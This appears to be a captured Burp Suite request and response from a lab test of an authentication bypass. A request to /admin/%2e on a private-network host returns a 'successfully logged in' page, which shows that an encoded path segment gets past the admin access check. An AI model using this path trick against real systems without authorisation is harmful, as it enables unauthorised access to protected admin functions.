 Request
Pretty Raw Hex \n
1 GET /admin/%2e HTTP/1.1
2 Host: 192.168.0.130:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
9 Cookie: JSESSIONID=f3da0eff-825e-4c24-a159-aa6b72a53c8c
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Date: Wed, 01 Mar 2023 07:08:27 GMT
5 Connection: close
6 Content-Length: 184
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>